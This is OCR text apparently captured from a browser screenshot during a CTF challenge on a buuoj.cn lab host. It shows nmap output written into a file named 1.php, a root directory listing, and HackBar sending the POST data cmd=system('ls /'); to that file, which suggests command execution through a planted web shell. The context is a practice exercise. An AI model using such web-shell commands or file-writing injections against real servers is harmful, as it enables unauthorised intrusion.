 e1c3d7ec-5447-4d4f-b8f9-f488fcdabac6.node4.buuoj.cn:81/232f87965de7466d367e284de679b724/1.php?http:%2f%2
英语 新手上路 C (5条消息) CSDN - 专... 收藏夹 菜鸟教程 ctf五大件 C (20条消息) CTFHub ... XSS平台 - (支持http... Google 翻译 英语 C (5条消息) CSDN - 专... UserWriteup - CTFs... 移动设备上的书签
# Nmap 7.70 scan initiated Fri Jul 1 00:36:38 2022 as: nmap -T5 -sT -Pn --host-timeout 2 -F -oG 1.php \ bin dev etc flag home lib media mnt proc root run sbin srv sys tmp usr var \\ # Nmap done at
Fri Jul 1 00:36:38 2022 -- 0 IP addresses (0 hosts up) scanned in 0.44 seconds
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
http://e1c3d7ec-5447-4d4f-b8f9-f488fcdabac6.node4.buuoj.cn:81/232f87965de7466d367e284de679b724/1.php
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
cmd=system('ls /');